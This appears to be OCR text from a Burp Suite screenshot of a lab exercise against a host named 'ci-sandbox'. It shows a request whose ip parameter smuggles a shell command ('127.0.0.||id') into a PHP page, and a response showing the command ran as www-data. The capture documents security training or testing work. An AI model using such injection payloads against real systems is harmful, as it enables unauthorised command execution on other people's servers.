 Web 200
1 2 3 4 192.168.49.98
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ci-sandbox HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /php/index.php?ip=127.0.0.||id HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Mar 2023 17:34:29 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 65
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 </pre>
INSPECTOR
Selection (11)
SELECTED TEXT
27.0.0.||id
DECODED FROM: URL encoding
27.0.0.||id
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
OFFENSIVE
Done 258 bytes | 299 millis